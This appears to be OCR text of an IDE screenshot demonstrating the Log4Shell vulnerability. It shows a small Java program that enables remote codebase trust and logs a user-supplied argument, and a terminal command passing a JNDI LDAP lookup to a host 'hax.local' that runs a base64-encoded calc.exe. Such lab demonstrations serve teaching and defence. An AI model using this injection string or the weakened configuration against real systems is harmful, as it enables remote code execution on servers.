 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Log4jExample - Main.java
Log4jExample src Main main Main
Project Main.java log4j2.xml Log4jExample.iml ClassCastException.java ClassNotFoundException.java NoClassDefFoundError.java SLF4JLoggerContext.java
Project
Log4jExample resources root, C:\Users\Admin\IdeaProje
External Libraries
Scratches and Consoles
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class Main {
6 private static final Logger logger = LogManager.getLogger(Main.class);
7 @ public static void main(String[] args) {
8 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");
9
10 String username = args[0];
11 logger.error( s: "Hello: " + username);
12 }
13 }
14
Terminal: Local
C:\Users\Admin\IdeaProjects\Log4jExample\out\production\Log4jExample>java Main ${jndi:ldap://hax.local:1389/Basic/Command/Base64/Y2FsYy5leGU=}
Structure
Bookmarks
Version Control Run TODO Problems Terminal Build 1 Event Log
Build completed successfully in 3 sec, 984 ms (30 minutes ago) 10:35 CRLF UTF-8 4 spaces
Java Process Hacker [DE... Log4jExample – Ma... hosts - Notepad Command Prompt 58°F Clear